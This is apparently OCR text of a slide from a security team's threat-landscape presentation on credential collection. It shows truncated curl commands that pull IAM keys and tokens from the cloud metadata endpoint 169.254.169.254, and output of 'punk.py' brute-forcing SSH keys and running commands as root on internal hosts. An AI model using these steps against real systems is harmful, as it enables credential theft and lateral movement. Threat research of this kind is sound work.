 Threat Landscape -
Unsecured credentials collection
ACCOUNT_ID=`curl -s http://169.254.169.254/latest/meta-
IAM_SECROLE=`curl -s http://169.254.169.254/latest/meta
IAM_SECCRED=`curl -s http://169.254.169.254/latest/meta
ACCESSKEYID=`curl -s http://169.254.169.254/latest/meta
SECRET_AKEY=`curl -s http://169.254.169.254/latest/meta
SECUR_TOKEN=`curl -s http://169.254.169.254/latest/meta
EC2_ACCESSKEYID=`curl -s http://169.254.169.254/latest/
EC2_SECRET_AKEY=`curl -s http://169.254.169.254/latest/
SECURITY_TOKEN=`curl -s http://169.254.169.254/latest/m
• Collecting unsecured credentials via
cloud instance metadata API
• Using post-exploitation tools to collect
keys, secrets, passwords etc
25
[sysadmin@localhost ~]$ python punk.py --run "echo h4ck3d>/root/he
-=[ punk.py - unix SSH post-exploitation 1337 tool
-=[ by `r3vn` ( tw: @r3vnn )
-=[ https://xfiltrated.com
[*] enumerating valid users with ssh keys...
[*] Done.
[*] SSH keys found:
/home/sysadmin/.ssh/id_rsa
[*] Users found:
root
sysadmin
lost+found
[*] known hosts found:
192.168.1.4
192.168.1.2
192.168.1.101
[*] Starting keys bruteforcing...
[*] Got root@192.168.1.2 with "/home/sysadmin/.ssh/id_rsa" key.
[*] Executing echo h4ck3d>/root/hello.txt.
[*] Got root@192.168.1.4 with "/home/sysadmin/.ssh/id_rsa" key.
[*] Executing echo h4ck3d>/root/hello.txt.
[*] Got root@192.168.1.101 with "/home/sysadmin/.ssh/id_rsa" key.
[*] Executing echo h4ck3d>/root/hello.txt.
[*] Attack Complete!
[sysadmin@localhost ~]$
TEAM
nautilus
aqua